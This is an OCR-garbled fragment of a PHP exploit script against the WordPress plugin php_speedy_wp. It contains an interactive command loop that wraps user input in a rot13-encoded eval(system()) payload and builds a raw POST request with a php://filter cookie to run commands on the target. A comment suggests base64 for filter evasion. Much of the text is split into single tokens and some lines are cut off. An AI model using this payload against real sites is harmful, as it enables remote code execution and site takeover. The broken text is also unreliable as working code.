
while
(
$cmd
!=
"q"
)
{
echo
"\n"
.
get_current_user
(
)
.
"@"
.
$host
.
"# "
;
$cmd
=
trim
(
read
(
)
)
;
// maybe use base64 for better filter 
evasion 
$data
=
str_rot13
(
"<?php 
eval(system(\""
.
$cmd
.
"\"
)
)
;
?>
");

$packet = "POST ".$p."wp-
content/plugins/php_speedy_wp/libs/php_speedy
HTTP/1.1\r\n";

$packet .= "Host: ".$host."\r\n";

$packet .= "Content-Type: 
application/x-www-form-urlencoded\r\n";

$packet .= "Cookie: 
page=php://filter/read=string.rot13/resource=
$packet .= "Content-Length: 
".strlen($data)."\r\n";
